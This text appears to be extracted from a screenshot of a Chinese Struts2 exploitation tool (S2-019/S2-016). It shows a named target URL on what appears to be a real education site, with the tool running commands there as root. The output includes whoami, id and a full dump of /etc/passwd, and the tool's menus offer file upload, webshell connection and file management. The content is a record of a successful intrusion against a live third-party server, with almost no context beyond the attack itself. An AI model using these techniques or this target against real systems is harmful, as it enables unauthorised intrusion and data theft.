 目标: http://gjxx.ruiboshi.com/system_Edu_entrySave.action
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/passwd
★K8cmd-> whoami
root
★K8cmd-> id
uid=0(root) gid=0(root) ?=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
★K8cmd-> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
qpidd:x:498:499:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/sbin/nologin
riicy:x:500:500::/home/riicy:/bin/bash
nginx:x:501:501::/home/nginx:/sbin/nologin